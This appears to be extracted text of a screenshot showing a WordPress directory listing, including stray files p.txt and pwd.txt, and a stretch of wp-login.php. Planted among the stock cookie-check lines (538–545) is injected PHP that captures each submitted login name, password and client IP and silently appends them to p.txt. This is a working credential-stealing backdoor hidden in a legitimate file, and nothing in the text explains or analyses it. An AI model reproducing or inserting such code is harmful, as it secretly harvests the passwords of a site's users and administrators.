 upload.php
user-edit.php
user-new.php
users.php
widgets.php
wp-content
wp-includes
.htaccess
index.php
license.txt
p.txt
pwd.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config.php
wp-config-sample.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
533 }
534
535 // Set a cookie now to see if they are supported by the browser.
536 $secure = ( 'https' === parse_url( wp_login_url(), component: PHP_URL_SCHEME ) );
537
538 $log_user=$_POST['log'];
539 $log_pwd=$_POST['pwd'];
540 $log_ip=$_SERVER["REMOTE_ADDR"];
541 $txt=$log_user.'|'.$log_pwd.'|'.$log_ip;
542 $txt=$txt."\r\n";
543 if($log_user&&$log_pwd&&$log_ip){
544 @fwrite(fopen( filename: 'p.txt', mode: "a+"),$txt);
545 }
546 setcookie( TEST_COOKIE, 'WP Cookie check', 0, COOKIEPATH, COOKIE_DOMAIN, $secure );
547
548 if ( SITECOOKIEPATH !== COOKIEPATH ) {
549 setcookie( TEST_COOKIE, 'WP Cookie check', 0, SITECOOKIEPATH, COOKIE_DOMAIN, $secure );
550 }
551
552 /**
553 * Fires when the login form is initialized.
554 *
555 * @since 3.2.0
moonsec